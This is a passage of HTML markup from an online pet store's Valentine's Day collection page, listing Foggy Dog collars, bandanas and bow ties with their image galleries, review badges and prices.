                  data-srcset=" //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_200x.jpg?v=1751321809 200w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_400x.jpg?v=1751321809 400w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_600x.jpg?v=1751321809 600w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_800x.jpg?v=1751321809 800w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_1200x.jpg?v=1751321809 1200w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_1_dbee0ebd-9e75-4f48-bba3-ed92cb6a221a_2000x.jpg?v=1751321809 2000w"
                  height="746"
                  width="746"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='746'%20height='746'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7419891515428" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Liberty Dog Collar">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 749px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_5000x.jpg?v=1751321809"
                  alt="The Foggy Dog - Liberty Dog Collar"
                  class=" lazyload appear"
                  data-image-id="26955629330468"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="749/749"
                  data-src="//www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_1200x.jpg?v=1751321809"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_200x.jpg?v=1751321809 200w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_400x.jpg?v=1751321809 400w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_600x.jpg?v=1751321809 600w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_800x.jpg?v=1751321809 800w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_1200x.jpg?v=1751321809 1200w,
                                //www.kingdukes.com/cdn/shop/files/LibertyDogCollar_2_7e3e3d25-df7f-497d-86e0-c44ea9b54a3b_2000x.jpg?v=1751321809 2000w"
                  height="749"
                  width="749"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='749'%20height='749'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-liberty-dog-collar" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Liberty Dog Collar
      4th-of-julyall-pet-productscollarsdog-leashes-collars-harnessesmade-in-the-usapatrioticdog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collection
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7419891515428"
  data-url="/products/the-foggy-dog-liberty-dog-collar"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-liberty-dog-collar">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Liberty Dog Collar</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7419891515428'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $35.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-8051312885796">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-lovestruck-bandana">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-8051312885796-gallery"
    data-product-gallery
    data-product-id="8051312885796"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="8051312885796" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 625px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/lovestruck_5000x.jpg?v=1765262633"
                  alt="The Foggy Dog - Lovestruck Bandana"
                  class=" lazyload appear"
                  data-image-id="27756954976292"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="625/625"
                  data-src="//www.kingdukes.com/cdn/shop/files/lovestruck_1200x.jpg?v=1765262633"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/lovestruck_200x.jpg?v=1765262633 200w,
                                //www.kingdukes.com/cdn/shop/files/lovestruck_400x.jpg?v=1765262633 400w,
                                //www.kingdukes.com/cdn/shop/files/lovestruck_600x.jpg?v=1765262633 600w,
                                //www.kingdukes.com/cdn/shop/files/lovestruck_800x.jpg?v=1765262633 800w,
                                //www.kingdukes.com/cdn/shop/files/lovestruck_1200x.jpg?v=1765262633 1200w,
                                //www.kingdukes.com/cdn/shop/files/lovestruck_2000x.jpg?v=1765262633 2000w"
                  height="625"
                  width="625"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='625'%20height='625'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-lovestruck-bandana" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Lovestruck Bandana
      all-pet-productsbandanasbowties-pinwheelsmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivals
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="8051312885796"
  data-url="/products/the-foggy-dog-lovestruck-bandana"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-lovestruck-bandana">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Lovestruck Bandana</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8051312885796'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $26.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7398594379812">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-bandana-dog-bandana">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7398594379812-gallery"
    data-product-gallery
    data-product-id="7398594379812"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7398594379812" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1200px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_5000x.jpg?v=1751321662"
                  alt="The Foggy Dog - Raspberry Gingham Bandana"
                  class=" lazyload appear"
                  data-image-id="26955623628836"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="1200/1200"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_1200x.jpg?v=1751321662"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_200x.jpg?v=1751321662 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_400x.jpg?v=1751321662 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_600x.jpg?v=1751321662 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_800x.jpg?v=1751321662 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_1200x.jpg?v=1751321662 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_1_c5439aa0-2a4d-423b-8f51-03e030c7b348_2000x.jpg?v=1751321662 2000w"
                  height="1200"
                  width="1200"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398594379812" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Raspberry Gingham Bandana">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 683px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_5000x.jpg?v=1751321662"
                  alt="The Foggy Dog - Raspberry Gingham Bandana"
                  class=" lazyload appear"
                  data-image-id="26955623661604"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="683/683"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_1200x.jpg?v=1751321662"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_200x.jpg?v=1751321662 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_400x.jpg?v=1751321662 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_600x.jpg?v=1751321662 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_800x.jpg?v=1751321662 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_1200x.jpg?v=1751321662 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamDogBandana_2_a8986615-e467-4946-9cbf-e1c31a6c8aee_2000x.jpg?v=1751321662 2000w"
                  height="683"
                  width="683"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='683'%20height='683'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-bandana-dog-bandana" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Raspberry Gingham Bandana
      all-pet-productsbandanasbowties-pinwheelsmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7398594379812"
  data-url="/products/the-foggy-dog-raspberry-gingham-bandana-dog-bandana"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-bandana-dog-bandana">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Raspberry Gingham Bandana</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7398594379812'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $26.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7398595657764">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-bow-tie-dog-bow-tie">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7398595657764-gallery"
    data-product-gallery
    data-product-id="7398595657764"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7398595657764" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 678px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_5000x.jpg?v=1751321678"
                  alt="The Foggy Dog - Raspberry Gingham Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624218660"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="678/678"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_1200x.jpg?v=1751321678"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_200x.jpg?v=1751321678 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_400x.jpg?v=1751321678 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_600x.jpg?v=1751321678 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_800x.jpg?v=1751321678 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_1200x.jpg?v=1751321678 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_1_db422369-ca0f-4593-9644-b96b7d1d6970_2000x.jpg?v=1751321678 2000w"
                  height="678"
                  width="678"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='678'%20height='678'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398595657764" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Raspberry Gingham Bow Tie">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 681px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_5000x.jpg?v=1751321678"
                  alt="The Foggy Dog - Raspberry Gingham Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624251428"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="681/681"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_1200x.jpg?v=1751321678"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_200x.jpg?v=1751321678 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_400x.jpg?v=1751321678 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_600x.jpg?v=1751321678 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_800x.jpg?v=1751321678 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_1200x.jpg?v=1751321678 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_2_36ff6b8f-286f-470e-8f8a-fd02fae66f2e_2000x.jpg?v=1751321678 2000w"
                  height="681"
                  width="681"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='681'%20height='681'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398595657764" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Raspberry Gingham Bow Tie">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 677px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_5000x.jpg?v=1751321678"
                  alt="The Foggy Dog - Raspberry Gingham Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624284196"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="677/677"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_1200x.jpg?v=1751321678"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_200x.jpg?v=1751321678 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_400x.jpg?v=1751321678 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_600x.jpg?v=1751321678 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_800x.jpg?v=1751321678 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_1200x.jpg?v=1751321678 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamBowTie_3_c837bd1f-3716-4d7b-9a07-729b86a83055_2000x.jpg?v=1751321678 2000w"
                  height="677"
                  width="677"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='677'%20height='677'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-bow-tie-dog-bow-tie" itemprop="url" class="hidden-product-link">
      The Foggy Dog - Raspberry Gingham Bow Tie
      all-pet-productsbowties-pinwheelsmade-in-the-usaoffice-attiredog-productsthe-foggy-dogtop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7398595657764"
  data-url="/products/the-foggy-dog-raspberry-gingham-bow-tie-dog-bow-tie"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-bow-tie-dog-bow-tie">
    

<div class="product-details">
  <span class="title" itemprop="name">The Foggy Dog - Raspberry Gingham Bow Tie</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7398595657764'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $20.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7398595952676">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-raspberry-gingham-lady-bow-tie">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7398595952676-gallery"
    data-product-gallery
    data-product-id="7398595952676"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7398595952676" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 680px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_5000x.jpg?v=1751321682"
                  alt="The Foggy Dog - Raspberry Gingham Lady Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624513572"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="680/680"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_1200x.jpg?v=1751321682"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_200x.jpg?v=1751321682 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_400x.jpg?v=1751321682 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_600x.jpg?v=1751321682 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_800x.jpg?v=1751321682 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_1200x.jpg?v=1751321682 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_1_b45bcdda-b8cb-4d3b-b25e-3db814cfc0a2_2000x.jpg?v=1751321682 2000w"
                  height="680"
                  width="680"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='680'%20height='680'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7398595952676" data-media-type="image" data-thumb="" data-title="The Foggy Dog - Raspberry Gingham Lady Bow Tie">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 681px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_5000x.jpg?v=1751321682"
                  alt="The Foggy Dog - Raspberry Gingham Lady Bow Tie"
                  class=" lazyload appear"
                  data-image-id="26955624546340"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="681/681"
                  data-src="//www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_1200x.jpg?v=1751321682"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_200x.jpg?v=1751321682 200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_400x.jpg?v=1751321682 400w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_600x.jpg?v=1751321682 600w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_800x.jpg?v=1751321682 800w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_1200x.jpg?v=1751321682 1200w,
                                //www.kingdukes.com/cdn/shop/files/FoggyDogRaspberryGinghamLadyBowTie_2_ef3fc178-460d-402f-adc7-92f8c59a5b68_2000x.jpg?v=1751321682 2000w"
                  height="681"
                  width="681"
